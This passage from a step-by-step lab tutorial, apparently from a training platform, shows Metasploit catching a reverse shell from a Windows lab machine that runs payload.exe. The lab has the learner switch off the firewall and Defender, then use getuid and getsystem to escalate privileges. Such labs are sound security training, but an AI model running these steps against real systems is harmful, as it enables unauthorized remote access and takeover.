
To set the LHOST value, type the following command:
set LHOST 192.168.0.3
Press Enter.

Step 6
Notice the value of LHOST is now set to 192.168.0.3.
Note: You can once again run the show options command to verify the value.
Step 7

Finally, it is time to trigger the payload. Type the following command:
exploit
Press Enter.
Step 8
The session has now started.

Step 9
Switch back to PLABWIN810. You should be in the Downloads folder. Double-click to execute the payload.exe file.
Alert: Ensure that the Windows Firewall is set to Off. You also need to stop Windows Defender for the next steps to be successful.Notice that nothing actually happens in PLABWIN810 after you double-click the file.

Step 10
Switch back to PLABKALI01. Notice that the connection with PLABWIN810 is now successfully established.
Step 11

To get the current logged in user account details of PLABWIN810, type the following command:
getuid
Press Enter.
Step 12
Notice the current logged in user account name is displayed.

Step 13

You can perform privilege escalation by typing the following command:
getsystem
Press Enter.
Step 14
The command runs successfully. Privilege escalation is now successful.
Step 15
